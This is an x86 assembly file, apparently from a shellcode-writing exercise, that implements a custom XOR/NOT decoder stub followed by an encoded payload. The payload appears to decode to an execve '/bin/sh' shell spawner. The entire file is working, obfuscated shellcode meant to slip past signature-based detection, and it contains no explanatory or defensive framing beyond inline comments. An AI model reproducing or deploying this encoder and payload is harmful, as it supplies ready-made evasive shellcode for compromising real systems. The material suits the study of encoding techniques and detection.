 global _start
section .text
_start:
jmp short call_decoder
decoder:
; the sequence of the chars in shellcode is: placehlder,obfuscated shellcode char,random char
pop esi
lea edi, [esi] ; load the first placeholder char in edi
xor eax, eax
xor ebx, ebx
switch:
mov bl, byte [esi + eax] ; load the placeholder in EBX
cmp bl, 0xaa ; compare it with the shellcode end character
jz shellcode ; if whe reached the end jump to the shellcode
cmp bl, 0xbb ; if the placeholder is 0xbb Zero Flag is set
jz xordecode ; if ZF is set jump to XOR decoder
jmp notdecode ; otherwise jump to NOT decoder
xordecode:
mov bl, byte [esi + eax + 1] ; load the second char (the good one) from where we are
mov byte [edi], bl ; load it in edi
xor byte [edi], 0xDD ; xoring char with 0xdd to obtain the original one
inc edi ; increment edi
add al, 3 ; move to the next placeholder char
jmp short switch ; loop to decode
notdecode:
mov bl, byte [esi + eax + 1] ; load the second char (the good one) from we are
mov byte [edi], bl ; load it in edi
not byte [edi] ; denot char
inc edi ; increment edi
add al, 3 ; move to the next placeholder char
jmp short switch ; loop to decode
call_decoder:
call decoder
shellcode: db 0xbb,0xec,0x73,0xcc,0x3f,0x9d,0xbb,0x8d,0x51,0xbb,0xb5,0x1b,0xbb,0xb3,0x22,0xbb,0xf2,0x79,0xbb,0x
ae,0x8e,0xbb,0xb5,0x61,0xbb,0xb5,0x3d,0xbb,0xf2,0x6e,0xbb,0xf2,0x9f,0xbb,0xbf,0x10,0xbb,0xb4,0x89,0xcc,0x76,0x2d,0xcc,0
x1c,0x2f,0xbb,0x8d,0x91,0xcc,0x76,0x7e,0xcc,0x1d,0x92,0xbb,0x8e,0x80,0xcc,0x76,0x7b,0xcc,0x1e,0xa7,0xcc,0x4f,0x7f,0xbb,
0xd6,0x2b,0xcc,0x32,0x24,0xcc,0x7f,0x37,0xaa